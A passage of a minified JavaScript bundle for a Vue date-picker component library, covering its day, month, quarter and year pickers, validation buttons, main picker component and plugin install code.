this.$createElement("transition-group",{staticClass:"vd-picker__table-days__wrapper",props:{name:this.transitionName,tag:"div"}},[this.pickerDate].map(this.genDays))},genDays:function(t){var e=this;return this.$createElement("div",{staticClass:"vd-picker__table-days",key:t.month,on:{mousemove:this.handleMouseMove}},[this.spaceBeforeFirstDay.map((function(t){return e.$createElement("div",{staticClass:"vd-picker__table-day",key:"space-".concat(t)})})),this.pickerDate.getDays().map(this.genDay)])},genDay:function(t,e){return this.$createElement(Gt,{key:e,props:{allowedDates:this.allowedDates,color:this.color,day:t,maxDate:this.maxDate,minDate:this.minDate,mutableDate:this.mutableDate,range:this.range,rangeCurrentHoveredDay:this.rangeCurrentHoveredDay,locale:this.currentLocale},on:{"select-day":this.onDayClick}})}},render:function(t){var e=this;return t("div",{staticClass:"vd-picker__table",directives:[{name:"touch",value:{left:function(){return e.$emit("update-month","next")},right:function(){return e.$emit("update-month","prev")}}}],on:{touchstart:function(t){return t.stopPropagation()}}},[this.genWeek(),this.genDaysWrapper()])}}),te={name:"VDPickerValidate",mixins:[rt],props:{buttonValidate:{type:String},buttonCancel:{type:String},color:{type:String},range:{type:Boolean},mutableDate:{type:Object}},computed:{isDisabledValidation:function(){return!(!this.range||"object"===O(this.mutableDate)&&Object.values(this.mutableDate).every((function(t){return Boolean(t)})))}},methods:{genButtonCancel:function(){var t=this;return this.$createElement("button",{staticClass:"vd-picker-validate__button vd-picker-validate__button-cancel",attrs:{type:"button"},on:{click:function(){return t.$emit("cancel")}}},[this.genButtonEffect(),this.genButtonText(this.buttonCancel)])},genButtonValidate:function(){var t=this;return this.$createElement("button",this.setTextColor(this.color,{staticClass:"vd-picker-validate__button vd-picker-validate__button-validate",attrs:{type:"button",disabled:this.isDisabledValidation},on:{click:function(){return t.$emit("validate")}}}),[this.genButtonEffect(),this.genButtonText(this.buttonValidate)])},genButtonEffect:function(){return this.$createElement("div",this.setBackgroundColor(this.color,{staticClass:"vd-picker-validate__effect"}))},genButtonText:function(t){return this.$createElement("div",{staticClass:"vd-picker-validate__name",domProps:{innerHTML:t}})}},render:function(t){return t("div",{staticClass:"vd-picker-validate"},[this.genButtonCancel(),this.genButtonValidate()])}};function ee(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ne(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?ee(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ee(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var re=at(rt,M).extend({name:"VDPickerMonths",props:{active:{type:Boolean,default:!1},allowedDates:{type:Function},color:{type:String,default:String},pickerDate:{type:Object,default:Object},max:{type:[String,Number,Date]},min:{type:[String,Number,Date]},mutableDate:{type:Object,default:void 0},range:{type:Boolean,default:!1},transitionName:{type:String,default:String},type:{type:String},visibleYearsNumber:{type:Number,default:10}},computed:{yearFormatted:function(){return this.pickerDate.getYearFormatted()},getMonths:function(){return this.pickerDate.getMonths()}},methods:{isCurrent:function(t){return Tt({date:Yt({year:this.pickerDate.year,month:t,locale:this.currentLocale}),type:"month",locale:this.currentLocale})},isSelected:function(t){if(this.range||!this.mutableDate)return!1;var e=Yt({year:this.pickerDate.year,month:t,locale:this.currentLocale});return Et(this.mutableDate.format("YYYY-MM"),e.format("YYYY-MM"),"month")},isAllowed:function(t){return Mt({date:Yt({year:this.yearFormatted,month:t,locale:this.currentLocale}),min:this.min,max:this.max,type:"month",allowedFn:this.allowedDates})},genTransition:function(){return this.$createElement("transition-group",{staticClass:"vd-picker__months-inner",props:{tag:"div",name:this.transitionName}},[this.pickerDate.year].map(this.genMonthList))},genMonthList:function(t){return this.$createElement("div",{staticClass:"vd-picker__months-list",key:t},[this.getMonths.map(this.genMonthButton)])},genMonthButton:function(t,e){var n=this,r=this.isCurrent(e)&&!this.isSelected(e),i=this.isSelected(e),a=this.$createElement("button",{key:e,staticClass:"vd-picker__months-button",style:ne(ne({},r&&{"border-color":this.color}),i&&ne(ne({},this.setTextColor("#fff")),this.setBackgroundColor(this.color))),attrs:{type:"button",disabled:!this.isAllowed(e)},on:{click:function(){return n.$emit("input",e,"month")}}},[t]);return this.$createElement("div",{staticClass:"vd-picker__months-button__wrapper"},[a])}},render:function(t){return t("div",{staticClass:"vd-picker__months"},[this.genTransition()])}});function ie(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ae(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?ie(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ie(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var oe=at(rt,M).extend({name:"VDPickerQuarters",props:{active:{type:Boolean,default:!1},allowedDates:{type:Function},color:{type:String,default:String},pickerDate:{type:Object,default:Object},max:{type:[String,Number,Date]},min:{type:[String,Number,Date]},mutableDate:{type:Object,default:void 0},transitionName:{type:String,default:String}},computed:{getQuarters:function(){return this.pickerDate.getQuarters()}},methods:{isCurrent:function(t){return Tt({date:Yt({year:this.pickerDate.year,month:t,locale:this.currentLocale}),type:"quarter",locale:this.currentLocale})},isSelected:function(t){if(!this.mutableDate)return!1;var e=Yt({year:this.pickerDate.year,month:t,locale:this.currentLocale});return Et(this.mutableDate.format("YYYY-MM"),e.format("YYYY-MM"),"month")},isAllowed:function(t){return Mt({date:Yt({year:this.pickerDate.year,month:t,locale:this.currentLocale}),min:this.min,max:this.max,type:"month",allowedFn:this.allowedDates})},genTransition:function(){return this.$createElement("transition-group",{staticClass:"vd-picker__quarters-inner",props:{tag:"div",name:this.transitionName}},[this.pickerDate.year].map(this.genQuarterList))},genQuarterList:function(t){return this.$createElement("div",{staticClass:"vd-picker__quarters-list",key:t},[this.getQuarters.map(this.genQuarterButton)])},genQuarterButton:function(t,e){var n=this,r=_t(e),i=this.isCurrent(r)&&!this.isSelected(r),a=this.isSelected(r),o=this.$createElement("button",{key:e,staticClass:"vd-picker__quarters-button",style:ae(ae({},i&&{"border-color":this.color}),a&&ae(ae({},this.setTextColor("#fff")),this.setBackgroundColor(this.color))),attrs:{type:"button",disabled:!this.isAllowed(e)},on:{click:function(){return n.$emit("input",e,"quarter")}}},[t]);return this.$createElement("div",{staticClass:"vd-picker__quarters-button__wrapper"},[o])}},render:function(t){return t("div",{staticClass:"vd-picker__quarters"},[this.genTransition()])}});function se(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function le(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?se(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):se(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var ce=at(rt).extend({name:"VDPickerYears",props:{active:{type:Boolean,default:!1},allowedDates:{type:Function},color:{type:String,default:String},mutableDate:{type:Object,default:void 0},pickerDate:{type:Object,default:Object},max:{type:[String,Number,Date]},min:{type:[String,Number,Date]},visibleYearsNumber:{type:Number,default:10},range:{type:Boolean,default:!1}},computed:{yearFormatted:function(){return this.pickerDate.getYearFormatted()},activeYear:function(){if(!this.range)return this.mutableDate&&this.mutableDate.format("YYYY")},getYears:function(){return this.pickerDate.generateYearsRange({activeYear:this.activeYear,visibleYearsNumber:this.visibleYearsNumber,min:this.min,max:this.max})}},watch:{active:{handler:function(t){t&&!this.range&&setTimeout(this.computeScrollPosition)},immediate:!0}},methods:{isCurrent:function(t){return Tt({date:Yt({year:t,month:0,locale:this.currentLocale}),type:"year",locale:this.currentLocale})},isSelected:function(t){return this.activeYear===String(t)},isAllowed:function(t){return Mt({date:Yt({year:t,month:0,locale:this.currentLocale}),min:this.min,max:this.max,type:"year",allowedFn:this.allowedDates})},computeScrollPosition:function(){var t=this.$el.getElementsByClassName("active")[0];this.$el.scrollTop=function(t){var e=t.activeItem,n=t.container,r=t.min,i=t.max;return e?e.offsetTop-n.offsetHeight/2+e.offsetHeight/2:r||i?0:n.scrollHeight/2-n.offsetHeight/2}({activeItem:t,container:this.$el,min:this.min,max:this.max})},genYearButton:function(t){var e=this,n=this.isCurrent(t)&&!this.isSelected(t),r=this.isSelected(t);return this.$createElement("li",{key:t,staticClass:"vd-picker__years-button",class:{active:this.isSelected(t)},style:le(le({},n&&{"border-color":this.color}),r&&le(le({},this.setTextColor("#fff")),this.setBackgroundColor(this.color))),attrs:{disabled:!this.isAllowed(t)},on:{click:function(){return e.$emit("input",t,"year")}}},[t])}},render:function(t){var e=this;return t("ul",{staticClass:"vd-picker__years"},this.getYears.map((function(t){return e.genYearButton(t)})))}}),ue=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")};function de(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var fe=function(t,e,n){return e&&de(t.prototype,e),n&&de(t,n),t},he=function(){function t(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{lang:o};ue(this,t),i.locale(r.lang),this.locale=r,this.start=i().year(n).month(e).startOf("month"),this.end=this.start.endOf("month"),this.month=e,this.year=n}return fe(t,[{key:"getWeekStart",value:function(){return this.start.weekday()}},{key:"getDays",value:function(){return Array.from($t({startDate:this.start,endDate:this.end,locale:this.locale}))}},{key:"getWeekDays",value:function(){var t=this.locale,e=t.lang,n=t.weekDays,r=X(e.weekdaysShort);return e.weekStart&&1===e.weekStart&&r.push(r.shift()),n||r}},{key:"getMonths",value:function(){return Array.apply(0,Array(12)).map((function(t,e){return i().month(e).format("MMM")}))}},{key:"getQuarters",value:function(){return Array.apply(0,Array(4)).map((function(t,e){var n=i().quarter(e+1).startOf("quarter").format("MMMM"),r=i().quarter(e+1).endOf("quarter").format("MMMM");return"".concat(n," - ").concat(r)}))}},{key:"getMonthFormatted",value:function(){return this.start.format("MMMM")}},{key:"getYearFormatted",value:function(){return this.start.format("YYYY")}},{key:"generateYearsRange",value:function(t){var e=t.activeYear,n=t.visibleYearsNumber,r=t.min,a=t.max,o=parseInt(e,10)||parseInt(i().format("YYYY"),10),s=a?parseInt(a,10):o+n,l=Math.min(s,r?parseInt(r,10):o-n);return X(Array(s-l+1).keys()).map((function(t){return s-t}))}}]),t}();function pe(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function me(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?pe(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):pe(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var ge=at(rt,ft,M).extend({name:"VDPickerAgenda",props:{allowedDates:{type:Function},buttonCancel:{type:String},buttonValidate:{type:String},color:{type:String},date:{type:[Date,Object]},headerFormat:{type:String},fullscreen:{type:Boolean,default:!1},maxDate:{type:[String,Number,Date]},minDate:{type:[String,Number,Date]},name:{type:String},noHeader:{type:Boolean,default:!1},range:{type:Boolean,default:!1},rangeHeaderText:{type:String,default:String},rangePresets:{type:Array,default:void 0},rtl:{type:Boolean,default:!1},type:{type:String,default:"date"},validate:{type:Boolean,default:!1},value:{type:Boolean,default:!1},visibleYearsNumber:{type:Number}},data:function(){return{height:"auto",pickerDate:void 0,mutableDate:void 0,mode:w,transitionDaysName:"slide-h-next",transitionLabelName:"slide-v-next"}},computed:{classes:function(){return{"vd-picker--rtl":this.rtl,"vd-picker--bottomsheet":this.fullscreen,"vd-picker--no-header":this.noHeader,"vd-picker--validate":this.validate,"vd-picker--range":this.range,"vd-picker--range-selecting":this.range&&!this.isRangeSelected}},isRangeSelected:function(){return!!this.range&&"object"===O(this.mutableDate)&&Object.values(this.mutableDate).every((function(t){return Boolean(t)}))},formatters:function(){return e=(t={headerFormat:this.headerFormat,locale:this.locale,maxDate:this.maxDate,minDate:this.minDate,mutableDate:this.mutableDate,range:this.range,rangeHeaderText:this.rangeHeaderText}).headerFormat,n=t.locale,r=t.maxDate,i=t.minDate,a=t.mutableDate,o=t.range,s=t.rangeHeaderText,{formattedHeaderYear:Nt({date:a,locale:n,format:"YYYY"}),formattedHeaderDate:Bt({date:a,headerFormat:e,locale:n,range:o,rangeHeaderText:s}),minDate:i,maxDate:r,minMonth:Ht({date:i,type:"month",locale:n}),maxMonth:Ht({date:r,type:"month",locale:n}),minYear:Ht({date:i,type:"year",locale:n}),maxYear:Ht({date:r,type:"year",locale:n})};var t,e,n,r,i,a,o,s}},created:function(){this.initAgenda()},beforeDestroy:function(){e.clearAllBodyScrollLocks()},watch:{value:"initAgenda",date:"initDatesForPicker",type:"updateMode",fullscreen:{handler:function(t){var n=this;this.$nextTick((function(){var r=n.$refs.body;t?(e.disableBodyScroll(r),n.genOverlay()):(n.removeOverlay(!1),e.enableBodyScroll(r))}))},immediate:!0},mode:function(t){var n=this;"year"===t&&this.fullscreen&&(e.enableBodyScroll(this.$refs.body),this.$nextTick((function(){e.disableBodyScroll(n.$el.querySelector(".vd-picker__years"))})))}},methods:{initAgenda:function(){this.initDatesForPicker(this.date),this.updateMode(this.type)},updateTransitions:function(t){this.transitionDaysName="slide-h-".concat(t),this.transitionLabelName="slide-v-".concat(t)},reOrderSelectedDate:function(t){this.mutableDate&&(Ot(t,this.mutableDate.start)?this.mutableDate={start:void 0,end:this.mutableDate.start}:Lt(t,this.mutableDate.end)&&(this.mutableDate={start:this.mutableDate.end,end:void 0}))},selectDate:function(t){if(this.range)return this.isRangeSelected||!this.mutableDate.start&&!this.mutableDate.end?void(this.mutableDate={start:t.clone(),end:void 0}):(this.reOrderSelectedDate(t),void this.emitSelectedDate(me(me(me({},this.mutableDate),this.mutableDate.start&&{end:t.clone()}),this.mutableDate.end&&{start:t.clone()})));var e,n,r=(e=t,n=this.mutableDate,i(e).isAfter(i(n))?"next":"prev");this.updateTransitions(r),this.emitSelectedDate(t.clone())},emitSelectedDate:function(t){this.range&&(this.pickerDate=new he(t.end.month(),t.end.year(),this.currentLocale)),this.mutableDate=t,this.$emit("selectDate",this.mutableDate)},initDatesForPicker:function(t){var e=jt({date:this.range?t.end||t.start:t,locale:this.currentLocale});if(Lt(e,this.maxDate)&&(e=jt({date:this.maxDate,locale:this.currentLocale})),this.range)return this.pickerDate=new he(e.month(),e.year(),this.currentLocale),void(this.mutableDate=t);null==t&&"quarter"===this.type&&(e=e.month(e.quarter())),null!=t&&"quarter"===this.type&&(e=e.month(_t(e.month()))),this.pickerDate=new he(e.month(),e.year(),this.currentLocale),this.mutableDate=t&&t.month(e.month()).clone()},changeMonth:function(t){var e=this.pickerDate.month+("prev"===t?-1:1),n=this.pickerDate.year;(e>11||e<0)&&(n+="prev"===t?-1:1,e="prev"===t?11:0),this.updateTransitions(t),this.pickerDate=new he(e,n,this.currentLocale)},changeYear:function(t){var e=this.pickerDate.year+("prev"===t?-1:1),n=this.pickerDate.month;this.updateTransitions(t),this.pickerDate=new he(n,e,this.currentLocale)},updateMode:function(t){this.mode=t},updateSelectedYearMonth:function(t,e){var n=function(t,e,n){return"year"===n?{year:t,month:e.month}:"quarter"===n?{year:e.year,month:_t(t)}:{year:e.year,month:t}}(t,this.pickerDate,e),r=n.year,i=n.month;if(this.pickerDate=new he(i,r,this.currentLocale),e===D&&"year"!==this.type){var a="quarter"===this.type?"quarter":"month";return this.updateMode(a)}if("date"===this.type)this.updateMode("date");else{var o=Yt({year:this.pickerDate.year,month:this.pickerDate.month,locale:this.currentLocale});this.selectDate(o)}},genTitle:function(){var t=this,e=this.$createElement("p",this.name),n=this.$createElement(lt,{on:{click:function(){return t.$emit("close")}}},["close"]);return this.$createElement("div",{staticClass:"vd-picker__title"},[e,this.$createElement("div",{staticClass:"vd-picker__title-close"},[n])])},genHeader:function(){return this.$createElement(zt,{props:me(me({},this.formatters),{},{color:this.color,mode:this.yearMonthMode,mutableDate:this.mutableDate,range:this.range,transitionName:this.transitionLabelName,type:this.type}),on:{"update-mode":this.updateMode}})},genPresets:function(){return this.$createElement(Zt,{props:{rangePresets:this.rangePresets,mutableDate:this.mutableDate,minDate:this.minDate,maxDate:this.maxDate,color:this.color,locale:this.locale},on:{"update-range":this.emitSelectedDate}})},genBody:function(){var t=[this.mode!==D&&this.genControls(),this.mode===w&&this.genTableDate(),this.mode===x&&this.genMonths(),this.mode===k&&this.genQuarters(),this.mode===D&&this.genYears()];return this.$createElement("div",{staticClass:"vd-picker__body",ref:"body"},t)},genControls:function(){return this.$createElement(Ft,{props:{pickerDate:this.pickerDate,transitionName:this.transitionLabelName,color:this.color,min:this.minDate,max:this.maxDate,mode:this.mode},on:{"on-navigation-click":this.mode===w?this.changeMonth:this.changeYear,"update-mode":this.updateMode}})},genTableDate:function(){return this.$createElement(Qt,{props:{allowedDates:this.allowedDates,color:this.color,pickerDate:this.pickerDate,isRangeSelected:this.isRangeSelected,locale:this.currentLocale,maxDate:this.maxDate,minDate:this.minDate,mutableDate:this.mutableDate,range:this.range,transitionName:this.transitionDaysName},on:{"update-month":this.changeMonth,"update-hovered-day":this.reOrderSelectedDate,"select-date":this.selectDate}})},genMonths:function(){var t=this.formatters,e=t.minMonth,n=t.maxMonth;return this.$createElement(re,{props:{active:this.mode===x,allowedDates:this.type===x?this.allowedDates:void 0,color:this.color,locale:this.currentLocale,max:n,min:e,mutableDate:this.mutableDate,pickerDate:this.pickerDate,range:this.range,transitionName:this.transitionDaysName},on:{input:this.updateSelectedYearMonth}})},genQuarters:function(){var t=this.formatters,e=t.minMonth,n=t.maxMonth;return this.$createElement(oe,{props:{active:this.mode===k,allowedDates:this.type===k?this.allowedDates:void 0,color:this.color,locale:this.currentLocale,max:n,min:e,mutableDate:this.mutableDate,pickerDate:this.pickerDate,transitionName:this.transitionDaysName},on:{input:this.updateSelectedYearMonth}})},genYears:function(){var t=this.formatters,e=t.minYear,n=t.maxYear;return this.$createElement(ce,{props:{active:this.mode===D,allowedDates:this.type===D?this.allowedDates:void 0,color:this.color,max:n,min:e,mutableDate:this.mutableDate,pickerDate:this.pickerDate,range:this.range,visibleYearsNumber:this.visibleYearsNumber},on:{input:this.updateSelectedYearMonth}})},genValidate:function(){var t=this;return this.$createElement(te,{props:{buttonValidate:this.buttonValidate,buttonCancel:this.buttonCancel,color:this.color,mutableDate:this.mutableDate,range:this.range},on:{cancel:function(){return t.$emit("close")},validate:function(){return t.$emit("validateDate")}}})}},render:function(t){return t("div",{staticClass:"vd-picker",class:this.classes,ref:"datepicker"},[this.fullscreen&&this.genTitle(),!this.noHeader&&this.genHeader(),this.range&&this.genPresets(),this.genBody(),this.validate&&this.genValidate()])}});function ve(t){var e=t.message,n=t.vm;if(n){if(n.$_alreadyWarned=n.$_alreadyWarned||[],n.$_alreadyWarned.includes(e))return;n.$_alreadyWarned.push(e)}return"[VueDatePicker] ".concat(e)+(n?function(t){if(t._isVue&&t.$parent){for(var e=[],n=0;t;){if(e.length>0){var r=e[e.length-1];if(r.constructor===t.constructor){n++,t=t.$parent;continue}n>0&&(e[e.length-1]=[r,n],n=0)}e.push(t),t=t.$parent}return"\n\nfound in\n\n"+e.map((function(t,e){return"".concat(0===e?"---\x3e ":" ".repeat(5+2*e)).concat(Array.isArray(t)?"".concat(we(t[0]),"... (").concat(t[1]," recursive calls)"):we(t))})).join("\n")}return"\n\n(found in ".concat(we(t),")")}(n):"")}function ye(t,e){var n=ve({message:t,vm:e});null!=n&&console.warn(n)}var be=/(?:^|[-_])(\w)/g;function we(t,e){if(t.$root===t)return"<Root>";var n="function"==typeof t&&null!=t.cid?t.options:t._isVue?t.$options||t.constructor.options:t||{},r=n.name||n._componentTag,i=n.__file;if(!r&&i){var a=i.match(/([^/\\]+)\.vue$/);r=a&&a[1]}return(r?"<".concat(r.replace(be,(function(t){return t.toUpperCase()})).replace(/[-_]/g,""),">"):"<Anonymous>")+(i&&!1!==e?" at ".concat(i):"")}function xe(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ke(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?xe(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):xe(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var De={minWidth:"290px",maxWidth:"315px"},Ce=at(M,T).extend({name:"VDPicker",provide:function(){return{VDPicker:this}},directives:{ClickOutside:j},props:{id:{type:String,default:void 0},name:{type:String,default:"datepicker"},clearable:{type:Boolean,default:!1},validate:{type:Boolean,default:!1},buttonValidate:{type:String,default:void 0},buttonCancel:{type:String,default:void 0},type:{type:String,default:"date"},range:{type:Boolean,default:!1},rangeInputText:{type:String,default:"%d ~ %d"},rangeHeaderText:{type:String,default:void 0},rangePresets:{type:Array,default:void 0},value:{type:[String,Object,Number,Date]},format:{type:String,default:void 0},formatHeader:{type:String,default:void 0},visible:{type:Boolean,default:!1},placeholder:{type:String,default:"YYYY-MM-DD"},color:{type:String,default:"#4f88ff"},contentClass:{type:String,default:""},allowedDates:{type:Function},minDate:{type:[String,Number,Date]},maxDate:{type:[String,Number,Date]},visibleYearsNumber:{type:Number,default:10},disabled:{type:Boolean,default:!1},inline:{type:Boolean,default:!1},noHeader:{type:Boolean,default:!1},noCalendarIcon:{type:Boolean,default:!1},fullscreenMobile:{type:Boolean,default:!1},tabindex:{type:[String,Number],default:"0"},rtl:{type:Boolean,default:!1},origin:{type:String,default:void 0},allowOverflow:{type:Boolean,default:!0},attach:{validator:H,default:!1},zIndex:{type:Number,default:1002}},data:function(){return{date:void 0,isMenuActive:!1,isBooted:!1,activator:void 0}},computed:{classes:function(){return{"vd-wrapper--inline":this.inline,"vd-wrapper--disabled":this.disabled,"vd-wrapper--rtl":this.rtl}},componentId:function(){return this.id||"datepicker_".concat("_".concat(Math.random().toString(36).substr(2,9)))},inputFormat:function(){return this.format?this.format:function(){return m[arguments.length>0&&void 0!==arguments[0]?arguments[0]:"date"]}(this.range?"range":this.type)},headerFormat:function(){return this.formatHeader?this.formatHeader:function(){return v[arguments.length>0&&void 0!==arguments[0]?arguments[0]:"date"]}(this.range?"range":this.type)},outputFormat:function(){return St(this.range?"range":this.type)},textsFormat:function(){var t=this.currentLocale.lang,e=t.buttonValidate,n=t.buttonCancel,r=t.rangeHeaderText;return{buttonValidate:this.buttonValidate||e,buttonCancel:this.buttonCancel||n,rangeHeaderText:this.rangeHeaderText||r}},internalDate:{get:function(){return t=this.value,n=(e={range:this.range,locale:this.currentLocale,type:this.type}).range,r=e.locale,i=e.type,n?{start:t&&null!=t.start?jt({date:t.start,locale:r}):void 0,end:t&&null!=t.end?jt({date:t.end,locale:r}):void 0}:null!=t?jt({date:t,locale:r,type:i}):void 0;var t,e,n,r,i},set:function(t){this.date=t}},isDateDefined:function(){var t=!this.range&&this.internalDate,e=this.range&&this.internalDate&&this.internalDate.start&&this.internalDate.end;return Boolean(t)||Boolean(e)},formattedInputDate:function(){return function(t){var e=t.inputFormat,n=t.internalDate,r=t.isDateDefined,i=t.locale,a=t.range,o=t.rangeInputText,s=t.type;if(r){if(a&&o){var l=It({dates:n,locale:i,format:e}).split(" ~ "),c=gt(l,2);return At({regexText:o,startDate:c[0],endDate:c[1]})}var u=n.month(),d="quarter"===s?_t(u):u;return Nt({date:n.set("month",d),locale:i,format:e})}}({inputFormat:this.inputFormat,internalDate:this.internalDate,isDateDefined:this.isDateDefined,locale:this.currentLocale,range:this.range,rangeInputText:this.rangeInputText,type:this.type})},isFullScreenMode:function(){return this.fullscreenMobile&&this.isMobile}},watch:{visible:{handler:function(t){this.isMenuActive=t},immediate:!0},isFullScreenMode:function(){var t=this;this.isMenuActive&&(this.hideDatePicker(),setTimeout((function(){t.showDatePicker()}),200))}},created:function(){var t,e,n,r,i=this;["no-input"].forEach((function(t){var e,n,r;i.$attrs.hasOwnProperty(t)&&(n=(e={original:t,vm:i}).original,r=e.vm,ye("[REMOVED] '".concat(n,"' has been removed. You can safely omit it."),r))})),this.$attrs.hasOwnProperty("fullscreen-breakpoint")&&(e=(t={original:"fullscreen-mobile",replacement:"mobile-breakpoint",vm:this}).original,n=t.replacement,r=t.vm,ye("[UPGRADE] '".concat(e,"' is deprecated, use '").concat(n,"' instead."),r))},mounted:function(){this.activator=this.$refs.activator},beforeDestroy:function(){this.hideDatePicker(),this.$emit("onDestroy")},methods:{showDatePicker:function(){this.disabled||(this.isMenuActive=!0,this.$emit("onOpen"))},hideDatePicker:function(){this.isMenuActive&&(this.isMenuActive=!1,this.isBooted=!1,e.clearAllBodyScrollLocks(),this.$emit("onClose"))},changeDate:function(t){this.internalDate=t,this.validate||this.validateDate()},validateDate:function(){var t,e;this.date?(this.$emit("input",(t=this.date,e=this.outputFormat,this.range?{start:t.start.format(e),end:t.end&&t.end.format(e)}:t.format(e))),this.$emit("onChange"),this.hideDatePicker()):this.hideDatePicker()},onKeyDown:function(t){var e=t.keyCode;if(this.$refs.menu)return[S.esc,S.tab].includes(e)?this.hideDatePicker(t):void 0},onClearDate:function(){this.$emit("input",void 0),this.$emit("onChange")},genContent:function(){return this.inline?[this.genAgenda()]:[this.$scopedSlots.activator?this.genActivator():this.genCustomInput(),this.genMenuWithContent()]},genActivator:function(){return this.$createElement("div",{staticClass:"vd-activator",directives:[{name:"click-outside",value:{isActive:this.isMenuActive&&!this.isFullScreenMode,handler:this.hideDatePicker}}],on:{click:this.showDatePicker,keydown:this.onKeyDown},ref:"activator"},[this.$scopedSlots.activator({date:this.formattedInputDate})])},genCustomInput:function(){return this.$createElement(ct,{props:{clearable:this.clearable,color:this.color,date:this.formattedInputDate,disabled:this.disabled,id:this.componentId,isDateDefined:this.isDateDefined,isMenuActive:this.isMenuActive,name:this.name,noCalendarIcon:this.noCalendarIcon,placeholder:this.placeholder,tabindex:this.tabindex},directives:[{name:"click-outside",value:{isActive:this.isMenuActive&&!this.isFullScreenMode,handler:this.hideDatePicker}}],nativeOn:{click:this.showDatePicker},on:{keydown:this.onKeyDown,clearDate:this.onClearDate},ref:"activator"})},genMenuWithContent:function(){var t=this,e=this.isFullScreenMode,n=ke(ke({},De),{},{value:this.isMenuActive,origin:this.origin,allowOverflow:this.allowOverflow,attach:!e&&this.attach,transition:e?"slide-in-out-transition":"scale-transition",bottomSheet:e}),r=this.activator;return this.$createElement(Q,{attrs:{role:"menu"},props:ke(ke({},n),{},{activator:r}),on:{transitionEnd:function(){t.isBooted=!0}},ref:"menu"},[this.genAgenda()])},genAgenda:function(){return this.$createElement(ge,{props:{allowedDates:this.allowedDates,buttonCancel:this.textsFormat.buttonCancel,buttonValidate:this.textsFormat.buttonValidate,color:this.color,date:this.internalDate,fullscreen:this.isBooted&&this.isMenuActive&&this.isFullScreenMode,headerFormat:this.headerFormat,locale:this.currentLocale,maxDate:this.maxDate,minDate:this.minDate,name:this.name,noHeader:this.noHeader,range:this.range,rangeHeaderText:this.textsFormat.rangeHeaderText,rangePresets:this.rangePresets,rtl:this.rtl,type:this.type,validate:this.validate,value:this.isMenuActive,visibleYearsNumber:this.visibleYearsNumber},on:{selectDate:this.changeDate,validateDate:this.validateDate,close:this.hideDatePicker},directives:[{name:"click-outside",value:{isActive:this.isBooted&&this.isMenuActive,handler:this.hideDatePicker}}],ref:"agenda"})}},render:function(t){return t("div",{staticClass:"vd-wrapper",class:this.classes},this.genContent())}}),Se=Object.freeze({__proto__:null,VueDatePicker:Ce}),Ae={installed:!1,version:"0.2.11",install:function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t.installed){t.installed=!0,r!==e&&console.error("Multiple instances of Vue detected.");var i=n.components||{},a=n.options||{};e.prototype.$vuedatepicker=a,r.prototype.$vuedatepicker=a,Object.entries(i).forEach((function(t){var n=gt(t,2),r=n[0],i=n[1];e.component(r,i)}))}}},_e=Ae.install;Ae.install=function(t,e){_e.call(Ae,t,{components:Se,options:e})},"undefined"!=typeof window&&window.Vue&&window.Vue.use(Ae),t.VueDatePicker=Ce,t.default=Ae,Object.defineProperty(t,"__esModule",{value:!0})}(e,n(7891),n(2934),n(1988))},7891:function(t,e){var n,r,i;r=[e],n=function(t){"use strict";function e(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}Object.defineProperty(t,"__esModule",{value:!0});var n=!1;if("undefined"!=typeof window){var r={get 